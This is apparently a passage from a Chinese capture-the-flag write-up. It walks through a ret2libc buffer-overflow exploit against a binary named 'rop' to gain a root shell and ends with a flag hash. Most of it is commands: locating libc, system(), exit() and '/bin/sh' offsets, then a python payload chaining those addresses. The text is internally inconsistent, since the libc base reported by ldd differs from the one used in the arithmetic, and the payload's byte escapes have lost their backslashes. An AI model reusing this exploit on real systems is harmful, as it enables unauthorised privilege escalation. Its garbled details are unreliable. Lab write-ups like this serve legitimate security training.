由于程序内没有JMP ESP指令,于是决定将EIP寄存器内的跳转地址修改为system()函数的内存地址,并将ESP内的某行地址修改为字符串/bin/sh的地址作为传入参数,以执行系统命令。首先进入靶机,获取库文件libc的地址:
ldd ./rop
成功发现libc.so.6文件内存地址为0xf7d82000。接下来寻找system()和exit()两个函数和字符串"/bin/sh"在该文件内的地址:
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " system@"
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@"
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
随后使用GDB将库文件地址和三条关键指令的文件内地址相加,得到三条指令的真实内存调用地址:
p 0xb7e19000 + 0x0003ada0 # system()
p 0xb7e19000 + 0x0002e9d0 # exit()
p 0xb7e19000 + 0x15ba0b # "/bin/sh"
system():0xb7e53da0exit():0xb7e479d0"/bin/sh":0xb7f74a0b
随后尝试将EIP寄存器地址指向system()函数地址,在ESP寄存器内拼接exit()和"/bin/sh"的地址:
./rop $(python -c "print('A'*48 + 'B'*4 + 'xa0x3dxe5xb7' + 'xd0x79xe4xb7' + 'x0bx4axf7xb7')")
提权成功!!!!
Flag文件展示
43ad4c9c794f6e265ec2633ad1e3ae9a





